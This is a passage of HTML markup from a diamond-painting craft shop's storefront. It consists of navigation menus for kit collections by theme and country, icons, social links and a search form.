  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
